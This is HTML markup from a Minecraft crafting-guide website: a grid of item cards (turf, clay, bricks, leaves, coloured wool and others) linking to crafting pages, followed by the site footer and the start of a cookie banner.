					<a href="https://minecraft-max.com/craft/earth/11751-turf/" title="Turf | Earth | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/earth/11751-turf.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/earth/11751-turf.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/earth/11751-turf.png" alt="How to craft Turf in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/earth/11751-turf/" title="Turf |  | Earth | How to craft in Minecraft">Turf</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12119">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/earth/12119-arable-land/" title="Arable land | Earth | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/earth/12119-arable-land.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/earth/12119-arable-land.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/earth/12119-arable-land.png" alt="How to craft Arable land in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/earth/12119-arable-land/" title="Arable land |  | Earth | How to craft in Minecraft">Arable land</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11763">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/earth/11763-podzol/" title="Podzol | Earth | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/earth/11763-podzol.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/earth/11763-podzol.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/earth/11763-podzol.png" alt="How to craft Podzol in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/earth/11763-podzol/" title="Podzol |  | Earth | How to craft in Minecraft">Podzol</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12215">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/earth/12215-mycelium/" title="Mycelium | Earth | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/earth/12215-mycelium.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/earth/12215-mycelium.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/earth/12215-mycelium.png" alt="How to craft Mycelium in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/earth/12215-mycelium/" title="Mycelium |  | Earth | How to craft in Minecraft">Mycelium</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="10952">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/diorite/10952-diorite/" title="Diorite | Diorite | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/diorite/10952-diorite.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/diorite/10952-diorite.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/diorite/10952-diorite.png" alt="How to craft Diorite in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/diorite/10952-diorite/" title="Diorite |  | Diorite | How to craft in Minecraft">Diorite</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="10897">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/clay/10897-bricks/" title="Bricks | Clay | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/clay/10897-bricks.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/clay/10897-bricks.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/clay/10897-bricks.png" alt="How to craft Bricks in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/clay/10897-bricks/" title="Bricks |  | Clay | How to craft in Minecraft">Bricks</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11502">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/clay/11502-brick/" title="Brick | Clay | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/clay/11502-brick.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/clay/11502-brick.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/clay/11502-brick.png" alt="How to craft Brick in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/clay/11502-brick/" title="Brick |  | Clay | How to craft in Minecraft">Brick</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="10893">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/clay/10893-clay/" title="Clay | Clay | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/clay/10893-clay.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/clay/10893-clay.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/clay/10893-clay.png" alt="How to craft Clay in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/clay/10893-clay/" title="Clay |  | Clay | How to craft in Minecraft">Clay</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11507">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/clay/11507-terracotta/" title="Terracotta | Clay | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/clay/11507-terracotta.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/clay/11507-terracotta.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/clay/11507-terracotta.png" alt="How to craft Terracotta in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/clay/11507-terracotta/" title="Terracotta |  | Clay | How to craft in Minecraft">Terracotta</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="16443">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/black-stone/16443-blackens/" title="Blackens | Black stone | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/black-stone/16443-blackens.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/black-stone/16443-blackens.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/black-stone/16443-blackens.png" alt="How to craft Blackens in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/black-stone/16443-blackens/" title="Blackens |  | Black stone | How to craft in Minecraft">Blackens</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="16468">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/basalt/16468-basalt/" title="Basalt | Basalt | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/basalt/16468-basalt.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/basalt/16468-basalt.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/basalt/16468-basalt.png" alt="How to craft Basalt in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/basalt/16468-basalt/" title="Basalt |  | Basalt | How to craft in Minecraft">Basalt</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="14992">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/logs/14992-distorted-stem/" title="Distorted stem | Logs | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/logs/14992-distorted-stem.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/logs/14992-distorted-stem.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/logs/14992-distorted-stem.png" alt="How to craft Distorted stem in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/logs/14992-distorted-stem/" title="Distorted stem |  | Logs | How to craft in Minecraft">Distorted stem</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="14988">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/logs/14988-crimson-stem/" title="Crimson stem | Logs | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/logs/14988-crimson-stem.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/logs/14988-crimson-stem.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/logs/14988-crimson-stem.png" alt="How to craft Crimson stem in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/logs/14988-crimson-stem/" title="Crimson stem |  | Logs | How to craft in Minecraft">Crimson stem</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="15155">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/living-coral-blocks/15155-brain-coral-block/" title="Brain Coral Block | Living coral blocks | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/living-coral-blocks/15155-brain-coral-block.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/living-coral-blocks/15155-brain-coral-block.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/living-coral-blocks/15155-brain-coral-block.png" alt="How to craft Brain Coral Block in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/living-coral-blocks/15155-brain-coral-block/" title="Brain Coral Block |  | Living coral blocks | How to craft in Minecraft">Brain Coral Block</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11338">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/glass-panels/11338-glass-panel/" title="Glass panel | Glass Panels | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/glass-panels/11338-glass-panel.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/glass-panels/11338-glass-panel.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/glass-panels/11338-glass-panel.png" alt="How to craft Glass panel in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/glass-panels/11338-glass-panel/" title="Glass panel |  | Glass Panels | How to craft in Minecraft">Glass panel</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11923">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/foliage/11923-birch-leaves/" title="Birch leaves | Foliage | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/foliage/11923-birch-leaves.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/foliage/11923-birch-leaves.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/foliage/11923-birch-leaves.png" alt="How to craft Birch leaves in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/foliage/11923-birch-leaves/" title="Birch leaves |  | Foliage | How to craft in Minecraft">Birch leaves</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12366">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/foliage/12366-acacia-leaves/" title="Acacia leaves | Foliage | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/foliage/12366-acacia-leaves.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/foliage/12366-acacia-leaves.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/foliage/12366-acacia-leaves.png" alt="How to craft Acacia leaves in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/foliage/12366-acacia-leaves/" title="Acacia leaves |  | Foliage | How to craft in Minecraft">Acacia leaves</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11913">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/foliage/11913-oak-leaves/" title="Oak leaves | Foliage | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/foliage/11913-oak-leaves.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/foliage/11913-oak-leaves.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/foliage/11913-oak-leaves.png" alt="How to craft Oak leaves in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/foliage/11913-oak-leaves/" title="Oak leaves |  | Foliage | How to craft in Minecraft">Oak leaves</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="13634">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/colored-wool/13634-blue-wool/" title="Blue wool | Colored wool | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/colored-wool/13634-blue-wool.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/colored-wool/13634-blue-wool.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/colored-wool/13634-blue-wool.png" alt="How to craft Blue wool in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/colored-wool/13634-blue-wool/" title="Blue wool |  | Colored wool | How to craft in Minecraft">Blue wool</a></h6>
				</div>
								<div class="card-footer text-center px-1">
				  <table class="w-100"><tr><td><div class="d-inline-block prop prop_heat" title="Burning time"><div>5</div></div></td></tr></table></div> 				
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="13549">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/colored-wool/13549-purple-wool/" title="Purple wool | Colored wool | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/colored-wool/13549-purple-wool.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/colored-wool/13549-purple-wool.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/colored-wool/13549-purple-wool.png" alt="How to craft Purple wool in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/colored-wool/13549-purple-wool/" title="Purple wool |  | Colored wool | How to craft in Minecraft">Purple wool</a></h6>
				</div>
								<div class="card-footer text-center px-1">
				  <table class="w-100"><tr><td><div class="d-inline-block prop prop_heat" title="Burning time"><div>5</div></div></td></tr></table></div> 				
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="13546">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/colored-wool/13546-orange-wool/" title="Orange wool | Colored wool | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/colored-wool/13546-orange-wool.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/colored-wool/13546-orange-wool.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/colored-wool/13546-orange-wool.png" alt="How to craft Orange wool in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/colored-wool/13546-orange-wool/" title="Orange wool |  | Colored wool | How to craft in Minecraft">Orange wool</a></h6>
				</div>
								<div class="card-footer text-center px-1">
				  <table class="w-100"><tr><td><div class="d-inline-block prop prop_heat" title="Burning time"><div>5</div></div></td></tr></table></div> 				
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="13645">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/colored-wool/13645-gray-wool/" title="Gray wool | Colored wool | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/colored-wool/13645-gray-wool.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/colored-wool/13645-gray-wool.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/colored-wool/13645-gray-wool.png" alt="How to craft Gray wool in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/colored-wool/13645-gray-wool/" title="Gray wool |  | Colored wool | How to craft in Minecraft">Gray wool</a></h6>
				</div>
								<div class="card-footer text-center px-1">
				  <table class="w-100"><tr><td><div class="d-inline-block prop prop_heat" title="Burning time"><div>5</div></div></td></tr></table></div> 				
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="13641">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/colored-wool/13641-pink-wool/" title="Pink wool | Colored wool | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/colored-wool/13641-pink-wool.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/colored-wool/13641-pink-wool.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/colored-wool/13641-pink-wool.png" alt="How to craft Pink wool in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/colored-wool/13641-pink-wool/" title="Pink wool |  | Colored wool | How to craft in Minecraft">Pink wool</a></h6>
				</div>
								<div class="card-footer text-center px-1">
				  <table class="w-100"><tr><td><div class="d-inline-block prop prop_heat" title="Burning time"><div>5</div></div></td></tr></table></div> 				
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="13662">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/colored-wool/13662-brown-wool/" title="Brown wool | Colored wool | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/colored-wool/13662-brown-wool.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/colored-wool/13662-brown-wool.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/colored-wool/13662-brown-wool.png" alt="How to craft Brown wool in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/colored-wool/13662-brown-wool/" title="Brown wool |  | Colored wool | How to craft in Minecraft">Brown wool</a></h6>
				</div>
								<div class="card-footer text-center px-1">
				  <table class="w-100"><tr><td><div class="d-inline-block prop prop_heat" title="Burning time"><div>5</div></div></td></tr></table></div> 				
				</div>
		</div>


                                                    					
		</section>
	</div><!-- .page-content -->

</main><!-- #main -->




	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; minecraft-max.com, 2019-2026<br />
Use of site materials without the written consent of the administration is prohibited</p>
</div>			</div>
					<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://minecraft-max.com/about/" class="menu-link">About Us</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4711"><a rel="privacy-policy" href="https://minecraft-max.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://minecraft-max.com/terms-conditions/" class="menu-link">Terms &#038; conditions</a></li>
<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://minecraft-max.com/cookie-policy/" class="menu-link">Cookie Policy</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://minecraft-max.com/terms-and-conditions/" class="menu-link">Terms and Conditions</a></li>
<li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://minecraft-max.com/opt-out-preferences/" class="menu-link">Opt-out preferences</a></li>
</ul></div></nav></div>			</div>
							</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
